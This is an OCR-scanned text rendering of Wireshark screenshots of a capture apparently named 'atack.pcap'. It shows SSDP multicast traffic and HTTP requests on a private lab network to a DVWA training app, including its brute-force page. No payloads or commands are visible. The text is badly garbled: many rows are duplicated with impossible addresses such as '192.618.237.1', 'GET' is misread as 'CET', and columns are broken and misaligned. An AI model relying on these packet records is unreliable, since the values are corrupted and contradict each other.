266.3435900 192.168.237.1 239.255.255.20 SSDP 215 M-SEARCH + HTTP/1.1<br>203 266.3435900 192.168.237.1 239.255.255.20 SSDP 215 M-SEARCH + HTTP/1.1<br>203 266.3435900 192.168.237.1 239.158.237.128 HTTP 376 CET / HTTP/1.1<br>203 271.664420 192.168.237.1 29 192.168.237.128 HTTP 387 CET / HTTP/1.1<br>203 271.664420 192.168.237.1 29 192.168.237.1 29 HTTP 387 CET / HTTP/1.1<br>303 371.6664420 192.168.237.1 29 192.168.237.1 29 HTTP 387 CET / HTTP/1.1<br>303 371.6664420 192.618.237.1 29 192.168.237.1 29 HTTP 387 CET / HTTP/1.1<br>303 371.6664420 192.618.237.1 29 192.168.237.1 29 HTTP 387 CET / HTTP/1.1<br>303 371.6664420 192.618.237.1 29 192.168.237.1 29 HTTP 387 CET / HTTP/1.1<br>303 371.6664420 19 | 5 26.34465200( 192.168.237.1                                       | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 69       82.911004000 192.168.237.1       239.255.255.20       SSDP       179       M-SEARCH + HTTP/1.1         71       88.936187000 192.168.237.1       239.255.255.250       SSDP       179       M-SEARCH + HTTP/1.1         72       91.936358000 192.168.237.1       239.255.255.250       SSDP       179       M-SEARCH + HTTP/1.1         73       94.937322000 192.168.237.1       239.255.255.250       SSDP       179       M-SEARCH + HTTP/1.1         205       143.3462170 192.168.237.1       239.255.255.250       SSDP       179       M-SEARCH + HTTP/1.1         206       144.3479700 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         207       145.3476460 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         208       146.3461500 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         227       263.3390470 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         229       265.3414960 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         229       265.3414960 192.168.237.12       139.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1                                                                                                    | 64 79.90971200( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 70       85.912390000 192.168.237.1       239.255.255.050       SSDP       179       M-SEARCH + HTTP/1.1         72       91.936356000 192.168.237.1       239.255.255.050       SSDP       179       M-SEARCH + HTTP/1.1         73       94.937322000 192.168.237.1       239.255.255.050       SSDP       179       M-SEARCH + HTTP/1.1         206       143.3475700 192.168.237.1       239.255.255.050       SSDP       215       M-SEARCH + HTTP/1.1         206       144.3475700 192.168.237.1       239.255.255.050       SSDP       215       M-SEARCH + HTTP/1.1         207       145.3476460 (192.168.237.1       239.255.255.050       SSDP       215       M-SEARCH + HTTP/1.1         208       146.34816900 (192.168.237.1       239.255.255.050       SSDP       215       M-SEARCH + HTTP/1.1         228       264.34903050 (192.168.237.1       239.255.255.050       SSDP       215       M-SEARCH + HTTP/1.1         230       266.3433590 (192.168.237.12       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         230       231.5675400 (192.168.237.12       139.265.255.250       SSDP       215       M-SEARCH + HTTP/1.1         230       266.3433590 (192.168.237.12       139.268.237.12       149.168.237.12       149.168.237.12       139.268.237.1                                                                                                    | 69 82.91100400( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 71       88.936187000 192.168.237.1       29.255.255.250       SDP       179       M.SEARCH * HTTP/1.1         73       94.93732200 152.168.237.1       239.255.255.250       SDP       179       M.SEARCH * HTTP/1.1         205       143.3462170 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         205       143.3462170 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         207       145.34764600 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         207       145.34764600 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         208       146.34700 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         229       263.3403050 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         229       265.3414800 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         230       266.343500 192.168.237.1       239.255.255.250       SDP       215       M.SEARCH * HTTP/1.1         230       261.343500 192.168.237.128       192.168.237.128       192.168.237.128       192.168.237.128       192.168.237.128       19                                                                                                    | 70 85.91239000( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 7 9 1.936355001 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH * HTTP/1.1         205 143.34621701 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         206 144.34797001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         206 144.34797001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         208 146.34616001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         208 146.34616001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         228 264.34030501 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         229 265.341369001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230 266.341369001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230 266.341369001 192.168.237.12       192.168.237.12       HTTP       376 GET / HTTP/1.1         330 371.606442001 192.168.237.128       192.168.237.128       HTTP       190 HTTP/1.1 200 0K (text/html)         333 371.60514001 192.168.237.128       192.168.237.128       HTTP       387 HTTP/1.1 400 Not Found (text/html)         333 371.60514001 192.168.237.128       192.168.237.128       HTTP       415 GET / dtwa/ HTTP/1.1                                                                                                    | 71 88.93618700( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 73 94.93732200(192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + HTTP/1.1         205 143.3462170(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         207 145.3476460(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         207 145.3476460(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         207 145.3476460(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         227 263.3390470(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         228 264.3430500(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         230 266.3433500(192.168.237.1)       239.255.255.250       SSDP       215 M-SEARCH + HTTP/1.1         230 266.3433500(192.168.237.128       HTTP       190 HTTP/1.1       200 K (text/html)         330 371.6064420(192.168.237.128       HTTP       190 HTTP/1.1       200 K (text/html)         332 371.7695490(192.168.237.128       HTTP       921 68.237.128       HTTP         333 371.7695490(192.168.237.128       HTTP       921 68.237.128       HTTP         333 371.7695490(192.168.237.128       HTTP       921 68.237.128       HTTP         333 371.7695490(192.168.237.128       HTTP       921 68.                                                                                                    | 72 91.93635600( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 205       143.34621700 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         205       144.34797000 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         207       145.34764600 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         208       146.34816690 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         227       263.33904700 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         228       264.34039500 192.168.237.1       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         230       266.34335900 192.168.237.12       239.255.255.250       SSDP       215       M-SEARCH + HTTP/1.1         230       266.34335900 192.168.237.12       192.168.237.128       HTTP       190 HTTP/1.1       200 OK (text/html)         333       371.60644201 192.168.237.129       192.168.237.129       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.7691110 192.168.237.128       192.168.237.129       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.7691400 192.168.237.129       HTTP       190 GET / favicon.ico HTTP/1.1         333       9                                                                                                    | 73 94.93732200( 192.168.237.1                                      | 239.255.255.250         | SSDP 17                    | 79 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 200       144.34797000 192.168.237.1       290.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         207       145.3476400 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         207       145.3476400 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         227       263.3390470 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         228       264.34030500 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230       265.34149600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230       266.3435900 192.168.237.12       192.168.237.128       HTTP       370.6644201 192.168.237.128       192.168.237.128         323       371.69644200 192.168.237.128       192.168.237.128       HTTP       190       HTTP/1.1         333       371.76954900 192.168.237.128       192.168.237.128       HTTP       190       HTTP/1.1         333       371.76954900 192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)       193         333       371.76954900 192.168.237.128       192.168.237.129       HTTP       415 GET /dvwa/ HTTP/1.1       190         333       371.76954900 192.168.237                                                                                                    | 205 143.3462170( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 207       145.34764001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         208       146.348169001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         228       264.340305001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         228       264.34030501 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         229       265.341498001 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230       266.34335901 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         330       371.6064420 192.168.237.128       192.168.237.129       HTTP       376 GET / HTTP/1.1       200 (text/html)         332       371.76951100 192.168.237.128       192.168.237.128       HTTP       1300 (text/html)       415 (text/html)         333       371.76951900 192.168.237.128       192.168.237.129       HTTP       583 HTTP/1.1 404 Not Found (text/html)       593 973.91179001 192.168.237.128       192.168.237.129       HTTP         415 cert targam       Potocl, Src Port:       6102 (flo02), Dst Port:       1900 (1900)       190.168.237.129       HTTP       415 GET / drwa/ HTTP/1.1         333       371.76951100 (192.168.237.128       190.168.                                                                                                    | 206 144.3479700( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 208 146.34816900 192.168.237.1       239.255.250.250       SSDP       215 M-SEARCH * HTTP/1.1         227 263.3390470 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         229 265.34149800 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230 266.34335901 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230 266.34335901 192.168.237.12       192.168.237.129       HTP       376 GET / HTTP/1.1         330 371.60644200 192.168.237.129       192.168.237.128       HTTP       1190 HTTP/1.1 200 KK (text/html)         332 371.76911101 192.168.237.128       192.168.237.128       HTTP       387 GET / favicon.ico HTTP/1.1         333 371.76954900 192.168.237.128       192.168.237.128       HTTP       387 GET / dwa/ HTTP/1.1         333 371.76954900 192.168.237.128       192.168.237.128       HTTP       415 GET / dwa/ HTTP/1.1         333 371.76954900 192.168.237.128       192.168.237.128       HTTP       415 GET / dwa/ HTTP/1.1         415 GET / dwa/ HTTP/1.1       405 GET / dwa/ HTTP/1.1       405 GET / dwa/ HTTP/1.1       405 GET / dwa/ HTTP/1.1         333 371.76954900 192.168.237.128       192.168.237.128       HTTP       415 GET / dwa/ HTTP/1.1       415 GET / dwa/ HTTP/1.1         41000 00 c9 13 9b 00 00 01 11 07 e5 co 88 e0 01 ef ff                                                                                                    | 207 145.3476460( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 227       263.33904700 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         228       264.34030501 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         230       266.34135900 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         328       371.56954000 192.168.237.12       192.168.237.129       HTTP       376 GET / HTTP/1.1         330       371.6064420 192.168.237.128       192.168.237.128       HTTP       190 HTTP/1.1 200 OK (text/html)         332       371.76951400 192.168.237.128       192.168.237.128       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.76954400 192.168.237.128       192.168.237.128       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.76954900 192.168.237.128       192.168.237.129       HTTP       387 GET / dvwa/ HTTP/1.1         333       371.76954900 192.168.237.128       192.168.237.129       HTTP       415 GET / dvwa/ HTTP/1.1         339       373.9117900(192.168.237.128       192.168.237.129       HTTP       415 GET / dvwa/ HTTP/1.1         340       0000       010 0.5 c7 f1 fa 00 50 c0       00 0.0       0.0       0.0         0000       010 0 0 c9 f1 fa 60 20 0 c0 c0 0 0       0.0       0.0                                                                                                    | 208 146.3481690( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 228       264.3403050(192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         229       265.3414980(192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         320       266.3433550(192.168.237.12       192.268.237.12       192.168.237.129       HTTP       376 GET / HTTP/1.1         328       371.5875400(192.168.237.128       192.168.237.129       HTTP       190 HTTP/1.1       200 C6(192.000.1000.1000.1000.1000.1000.1000.10                                                                                                    | 227 263.3390470( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 229       265.3414980(192.168.237.1       239.255.250.       SSDP       215 M-SEARCH * HTTP/1.1         230       266.3433390(192.168.237.1       239.255.250.       SSDP       215 M-SEARCH * HTTP/1.1         328       371.5875400(192.168.237.128       192.168.237.129       HTTP       376       GET / HTTP/1.1         330       371.6064420(192.168.237.128       192.168.237.129       HTTP       190       HTTP/1.1       200 OK (text/html)         332       371.7695490(192.168.237.128       192.168.237.129       HTTP       387 GET / favicon.ico HTTP/1.1       387 GET / favicon.ico HTTP/1.1       387 GET / favicon.ico HTTP/1.1       39.373.9107900(192.168.237.128       192.168.237.129       HTTP       415 GET / dvwa/ HTTP/1.1         333       371.7695490(192.168.237.128       192.168.237.129       HTTP       415 GET / dvwa/ HTTP/1.1       415 GET / dvwa/ HTTP/1.1       416 GET / dv                                                                                                    | 228 264.3403050( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 230       266.3433590(192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH * HTTP/1.1         328       371.5875400(192.168.237.128       192.168.237.129       HTTP       376 GET / HTTP/1.1         330       371.6064420(192.168.237.128       192.168.237.128       HTTP       1190 HTTP/1.1 200 0K (text/html)         332       371.7691110(192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)         333       371.7695490(192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)         333       373.9117900(192.168.237.128       192.168.237.129       HTTP       583 HTTP/1.1 404 Not Found (text/html)         333       373.9117900(192.168.237.128       HTTP       190 (1900)         Hypertext       Transfer       Foto       192.168.237.129       HTTP         415 GET / dwwa/ HTTP/1.1       415 GET / dwwa/ HTTP/1.1       415 GET / dwwa/ HTTP/1.1       415 GET / dwwa/ HTTP/1.1         0000       010 00 58 7 ff ff a 00 50 56 c0 00 08 80 04 95 00       ^^.^P VE.                                                                                                    | 229 265.3414980( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 328       371.5875400(192.168.237.128       192.168.237.129       HTTP       376       GET / HTTP/1.1         330       371.6064420(192.168.237.129       192.168.237.128       HTTP       1190       HTTP/1.1       200 K (text/html)         332       371.7695490(192.168.237.128       192.168.237.128       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.7695490(192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)         339       373.9117900(192.168.237.128       192.168.237.129       HTTP       583 HTTP/1.1       415 GET / dvwa/ HTTP/1.1         • User Datagram Protocol, Src Port:       61602 (61602), Dst Port:       1900 (1900)         • Hypertext Transfer Protocol                                                                                                    | 230 266.3433590( 192.168.237.1                                     | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 330       371.6064420(192.168.237.129       192.168.237.128       HTTP       1190       HTTP/1.1 200 0K (text/html)         332       371.7691110(192.168.237.128       192.168.237.129       HTTP       387 GET / favicon.ico       HTTP/1.1         333       371.7695490(192.168.237.128       192.168.237.129       HTTP       387 GET / favicon.ico       HTTP/1.1         333       371.7695490(192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)         339       373.9117900(192.168.237.128       192.168.237.129       HTTP       415 GET / dvwa/ HTTP/1.1         • User Datagram Protocol, Src Port:       61602/. Dst Port:       1900 (1900)         • Hypertext Transfer Protocol         0000       01 00 5e 7f ff fa 00 50       56 col 00 08 08 00 45 00       .^^P VE.         0010       00 c9 13 9b 00 00 01 11 07 e5 col a8 ed 01 ef ff                                                                                                    | 328 371.5875400( 192.168.237.128                                   | 192.168.237.129         | HTTP 37                    | 76 GET / HTTP/1.1             |             |                        |                  |
| 332       371.7691110(192.168.237.128       192.168.237.129       HTTP       387 GET / favicon.ico HTTP/1.1         333       371.7695490(192.168.237.128       192.168.237.128       HTTP       583 HTTP/1.1 404 Not Found (text/html)         339       373.9117900(192.168.237.128       192.168.237.129       HTTP       583 HTTP/1.1 404 Not Found (text/html)         339       373.9117900(192.168.237.128       192.168.237.129       HTTP       583 HTTP/1.1       415 GET / dvwa/ HTTP/1.1         Iver       Datagram Protocol, Src Port:       616022, Dst Port:       1900         Iver       Variant Protocol       Sec (61602), Dst Port:       1900         HTTP       415 GET / dvwa/ HTTP/1.1       415 GET / dvwa/ HTTP/1.1         0000       01 00 5c 7f ff fa 00 50 56 c0       00 80 80 04 50 0       .^P VE.         0010       00 c9 13 9b 00 00 01 11 07 e5 c0 a8 ed 01 ef ff           0020       ff a fo a 20 76 cc 00 b5 24 87 4d 2d 53 45 11 52           0030       43 82 02 32 33 39 2e 32       53 52 2e 32 35 30       0ST: 239 .255.255         0050       2e 32 35 30 3a 31 39 30 30 00       0a 4d 41 4e 3a 20      50.190 0MAN:         e *       File: "/root/Desktop/atack.pcag"       Packets: 2079 · Displayed: 72 (3.5%) · Lod time: 0:00.023       Profi                                                                                                    | 330 371.6064420( 192.168.237.129                                   | 192.168.237.128         | HTTP 119                   | 90 HTTP/1.1 200 OK (text/ht   | rml)        |                        |                  |
| 333       371.7695490(192.168.237.129       192.168.237.128       HTTP       583       HTTP/1.1       415       GET /dvwa/ HTTP/1.1         333       373.9117900(192.168.237.128       192.168.237.129       HTTP       583       HTTP/1.1       415       GET /dvwa/ HTTP/1.1         VUser       Datagram       Protocol, Src Port:       61602(), Dst Port:       1900       1900         Hypertext       Transfer       Protocol       0000       01       05       61602(), Dst Port:       1900         0000       01       05       61602(), Src Port:       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1900       1000       1000       2000       1000       1000       1000       1000       1000       1000       1000       1000       1000       1000       1000       1000       1000       1000       10000       10000       10000       10000       10000       10000       10000       10000       10000       10000       10000                                                                                                    | 332 371.7691110( 192.168.237.128                                   | 192.168.237.129         | HTTP 38                    | B7 GET /favicon.ico HTTP/1.1  | L           |                        |                  |
| 339       373.9117900(192.168.237.128)       192.168.237.129       HTP       415 GET /dvwa/ HTTP/1.1         I User Datagram Protocol, Src Port:       61602 (61602), Dst Port:       1900 (1900)         Hypertext Transfer Protocol         0000       01 00 5e 7f ff fa 00 50       56 c0       00 08 08 00 45 00       .^P VE.         0010       00 c9 13 9b 00 00 01 11 07 e5 c0 a8 ed 01 eff fr      L. \$ M-SEAR         0020       ff a fa 02 07 6c 00 b5 24 87 4d 2d 53 45 41 52      L. \$ M-SEAR         0030       43 48 20 2a 20 48 54 54 50 2f 31 2e 31 0d 0a 48 CH * HTT P/1.1H       M-SEAR         0030       41 53 54 3a 20 32 33 39 2e 32       35 35 2e 32 35 30       05T: 239 .255.255         0050       2e 32 35 30 3a 31 39 30 30 0       0a 4d 41 4e 3a 20       .250:190 0MAN:         ● * File: "/root/Desktop/atack.pcag"       Packets: 2079 · Displayed: 7(3.5%) · Lod time: 0:00.023       Profile: Default                                                                                                    | 333 371.7695490( 192.168.237.129                                   | 192.168.237.128         | HTTP 58                    | B3 HTTP/1.1 404 Not Found (   | (text/html) |                        |                  |
| ▶ User Datagram Protocol, Src Port: 61602 (61602), Dst Port: 1900 (1900)         ▶ Hypertext Transfer Protocol         0000       01 00 5e 7f ff fa 00 50       56 c0       00 08 08 00 45 00       .^P VE.         0010       00 c9 13 9b 00 00 01 11       07 e5 c0 a8 ed 01 ef ff      l. \$ M-SEAR         0020       ff a fa 02 07 6c 00 b5 24 87 4d 2d 53 45 41 52      l. \$ M-SEAR         0030       43 48 20 2a 20 48 54 54 50 2f 31 2e 31 0d 0a 48       CH + HTT P/1.1H         0040       4f 53 54 3a 20 32 33 39       2e 32 35 35 0ST: 239 .255.255         0050       2e 32 55 30 3a 31 39 30       30 do 4d 41 4e 3a 20      250:190 0MAN:         ●        *       File: "/root/Desktop/atack.pcap"       Packets: 2079 · Displayed: 72 (3.5%) · Load time: 0:00.023       Profile: Default                                                                                                    | 339 373.9117900( 192.168.237.128                                   | 192.168.237.129         | HTTP 41                    | 15 GET /dvwa/ HTTP/1.1        |             |                        |                  |
| ▶ Hypertext Transfer Protocol           0000         01         00 5e         7f         ff         fa         00         56         c0         00         88         00         45         00                                                                                                    | ▶ User Datagram Protocol, Src Por                                  | t: 61602 (61602), Dst   | Port: 1900 (1900)          |                               |             |                        |                  |
| 0000       01       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 5e       7f       ff       fa       00 2e       ff       ff       fa       10 2e       32       35       35       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       <                                                                                                    | Hypertext Transfer Protocol                                        |                         |                            |                               |             |                        |                  |
| 001       00       c9       13       9b       00       00       11       07       e5       c0       a8       ed       01       ff                                                                                                    | 0000 01 00 5e 7f ff fa 00 50 56                                    | c0 00 08 08 00 45 00    | ^P VE.                     |                               |             |                        | 1                |
| 0020       11       1a       10       a       20       76       00       b       24       87       4d       2d       53       45       1.       c        L.       s.M. SEAR         0030       43       48       20       22       20       48       50       2f       12       21       0d       0a       48       CH       + HTT P/1.1H       0040       4f       53       54       3a       20       32       35       32       35       25       255                                                                                                    | 0010 00 c9 13 9b 00 00 01 11 07                                    | e5 c0 a8 ed 01 ef ff    | ·····                      |                               |             |                        |                  |
| 0040       45       36       20       22       24       34       30       21       31       26       31       00       48       61       H11       P/1.1H         0040       4f       53       54       32       02       32       35       35       26       32       35       35       28       23       35       35       25       25       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255       255 <td>0020 tt ta t0 a2 07 6c 00 b5 24</td> <td>87 4d 2d 53 45 41 52</td> <td> \$.M-SEAR</td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | 0020 tt ta t0 a2 07 6c 00 b5 24                                    | 87 4d 2d 53 45 41 52    | \$.M-SEAR                  |                               |             |                        |                  |
| (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0MAN:             (0050 2e 32 35 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 30 3e 3                                                                                                    | 0030 43 48 20 28 20 48 54 54 50<br>0040 4f 53 54 3a 20 32 33 39 20 | 21 31 Ze 31 UG UA 48    | OST · 239 255 255          |                               |             |                        |                  |
| Image: Bile: "/root/Desktop/atack.pcap"       Packets: 2079 · Displayed: 72 (3.5%) · Load time: 0:00.023       Profile: Default                                                                                                    | 0050 2e 32 35 30 3a 31 39 30 30                                    | Od Oa 4d 41 4e 3a 20    | .250:190 0. MAN:           |                               |             |                        |                  |
|                                                                                                    | 👄 💅 🛛 File: "/root/Desktop/atack.pcap"                             | Packets: 2079 · Displ   | ayed: 72 (3.5%) · Load tim | ne: 0:00.023                  |             |                        | Profile: Default |

| File       Edit       View       Go       Capture       Analyze       Statistics       Telephony       Tools       Internals       Help         Image: Statistic statistic       Telephony       Tools       Internals       Help         Image: Statistic statistic statis                                                                                                    | al=330128 TSecr=28047                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| File       Edit       View       Go       Capture       Analyze       Statistics       Telephony       Tools       Internals       Help         Image: Statistic statistic statistics       Telephony       Tools       Internals       Help         Image: Source       Image: Source       Destination       Protocol       Length       Info                                                                                                    | al=330128 TSecr=28047                   |
|                                                                                                    | al=330128 TSecr=28047                   |
| Filter:     Expression     Clear     Apply     Save       No.     Time     Source     Destination     Protocol     Length     Info                                                                                                    | al=330128 TSecr=28047                   |
| No. Time Source Destination Protocol Length Info                                                                                                    | al=330128 TSecr=28047                   |
|                                                                                                    | al=330128 TSecr=28047                   |
| 416 400.3129010( 192.168.237.129 192.168.237.128 HTTP 567 HTTP/1.1 200 OK (text/html)                                                                                                    | al=330128 TSecr=28047                   |
| 417 400.3129070(192.168.237.128 192.168.237.129 TCP 66 60821+80 [ACK] Seq=4283 Ack=20679 Win=83968 Len=0 TSv                                                                                                    |                                         |
| 418 400.8216970(192.168.237.141 192.168.237.2 NBNS 110 Refresh NB WORKGROUP<1e>                                                                                                    |                                         |
| 419 401.7041450(192.168.237.128 192.168.237.129 HTTP 509 GET /dvwa/vulnerabilities/brute/ HTTP/1.1                                                                                                    |                                         |
| 420 401.7192680(192.168.237.129 192.168.237.128 TCP 4410 [TCP segment of a reassembled PDU]                                                                                                    |                                         |
| 421 401.7193050( 192.168.237.128 192.168.237.129 TCP 66 60821+80 [ACK]                                                                                                    | p.stream eq 5) ↑ □ ×                    |
| 422 401.7208080( 192.168.237.129 192.168.237.128 TCP 608 [TCP segment of Stream Content                                                                                                    |                                         |
| 423 401.7208210( 192.168.237.128 192.168.237.129 TCP 66 60821+80 [ACK]                                                                                                    |                                         |
| 424 401.7208460( 192.168.237.129 192.168.237.128 HTTP 71 HTTP/1.1 200 0K                                                                                                    |                                         |
| 425 401.7208580( 192.168.237.128 192.168.237.129 TCP 66 60821-80 [ACK]                                                                                                    |                                         |
